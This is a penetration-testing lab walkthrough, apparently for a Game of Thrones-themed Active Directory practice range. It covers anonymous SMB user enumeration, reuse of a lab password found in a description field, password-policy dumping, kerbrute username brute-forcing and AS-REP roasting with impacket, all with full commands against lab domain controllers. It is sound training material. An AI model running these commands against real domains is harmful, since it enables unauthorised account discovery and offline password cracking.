Lab part1
General Enumeration
Enumerating users and attempting to gather initial credentials.
Now that we have some inital information about the environment's Domain Controllers and servers, we should perform user enumeration.
Enumerate DC's anonymously
CrackMapExec is wonderful for a quick flyby to see if we can enumerate the domain anonymously.

The WINTERFELL server allows for anonymous smb connections and with the --users flag we can pull all the users from the north.sevenkingdoms.local domain. It also appears that we have found our first credential, due to the password being set in the description attribute!!
north.sevenkingdoms.local\samwell.tarly:Heartsbane
It appears the credential is in fact valid.
Enumeration with Valid Account
 Leveraging this valid account we can now pull all the users from the
Leveraging this valid account we can now pull all the users from the north.sevenkingdoms.local domain via many different tools. For simplicity and convenience, we will continue to use crackmapexec.
crackmapexec smb -u 'samwell.tarly' -p 'Heartsbane' -d 'north.sevenkingdoms.local' winterfell --users --export $(pwd)/north.sevenkingdoms.local_users.txt

the
vagrantandcloud-initaccounts are not part of the target environment. Please don't attack them.

 The

The --export switch pulls all of the users' Active Directory attributes, which can be very useful information for an attacker.
 Equally as useful, if we are planning on performing password spraying attacks would be to enumerate the domain password policy with
Equally as useful, if we are planning on performing password spraying attacks would be to enumerate the domain password policy with --pass-pol
crackmapexec smb -u 'samwell.tarly' -p 'Heartsbane' -d 'north.sevenkingdoms.local' winterfell --pass-pol --export $(pwd)/north.sevenkingdoms.local_passpol.txt

We can also use a tool like enum4linux-ng to automate this and return a ton of other valuable information.

Enumerate Users Without Anonymous Sessions
We were lucky to enumerate users without an account on the winterfell DC, but this is not a configuration that you will likely run into in more modern environments. We can still bruteforce potential usernames to find valid ones.

Since this scenario is based on Game of Thrones, lets create a potential user list from the show's website. (In a real engagement, we could figure out the naming convention of the target environment via OSINT and then utilize a list of potential names similar to these to perform the same attack)
curl -s https://www.hbo.com/game-of-thrones/cast-and-crew | grep 'href="/game-of-thrones/cast-and-crew/'| grep -o 'aria-label="[^"]*"' | cut -d '"' -f 2 | awk '{if($2 == "") {print tolower($1)} else {print tolower($1) "." tolower($2);} }' > got_users.txt
cat got_users.txt | sort -u > potential_users.txt

 Next we can use this list with nmap's krb5-enum-users script or

Next we can use this list with nmap's krb5-enum-users script or kerbrute against the other domain controllers.
Use kerbrute with our list on the other two domain controllers.
kerbrute userenum potential_users.txt -d sevenkingdoms.local --dc 192.168.10.10
kerbrute userenum potential_users.txt -d essos.local --dc 192.168.10.12
kerbrute userenum potential_users.txt -d north.sevenkingdoms.local --dc 192.168.10.11
We can cleanup this output to just get the usernames, change all to lowercase and sort for unique names with something like this command.
cat kerbrute-north.out | grep sevenkingdoms.local | cut -d " " -f 8- | cut -d "@" -f 1 | sed 's/./\L&/g'
As mentioned, we can also leverage nmap's scripting engine to try the same enumeration technique. It's always good to run multiple tools that do the same things to get the best results.
nmap -p 88 --script=krb5-enum-users --script-args="krb5-enum-users.realm='sevenkingdoms.local',userdb=potential_users.txt" 192.168.10.10
ASREP-Roasting
When pre-authentication isn't required, an attacker can directly send a request for authentication. The KDC will return an encrypted TGT and the attacker can capture that TGT and brute force it offline.
AS-REPROASTing is an attack method that targets Kerberos authentication, a common method used in Windows Active Directory environments. This attack targets user accounts that use "Pre-Authentication" and have "Do not require Kerberos preauthentication" attribute enabled.
In Kerberos authentication, users are required to provide a username and password to obtain a TGT (Ticket Granting Ticket) from the Kerberos authentication server. The TGT is then used to request a service ticket for a specific service. Pre-Authentication is an optional Kerberos feature that requires users to provide additional authentication information, such as a password, before being granted a TGT.
AS-REPROASTing is carried out by an attacker who requests a TGT for a targeted user account without providing any pre-authentication data. This is possible because some user accounts have the "Do not require Kerberos preauthentication" attribute enabled, which allows TGT requests to be made without pre-authentication.
Once the attacker obtains the TGT, they can attempt to crack the password offline using a brute-force attack, as the password is stored in the TGT in an encrypted format. If the password is weak, it can be easily cracked, allowing the attacker to gain access to the targeted user account and potentially compromising the entire system.

Lets try ASREPRoasting the users on north.sevenkingdoms.local to see if we can grab another credential. We can do this with a bunch of different tooling. First we take our user list we exported from crackmapexec and clean it up so we can pass it to our tools.
Lets use kerbrute to asreproast some accounts.
kerbrute userenum -d north.sevenkingdoms.local ./north.sevenkingdoms.local_usernames.txt --dc 192.168.10.11

Impacket has the Get-NPUsers.py script we can also use.
impacket-GetNPUsers north.sevenkingdoms.local/ -no-pass -usersfile ./north.sevenkingdoms.local_usernames.txt
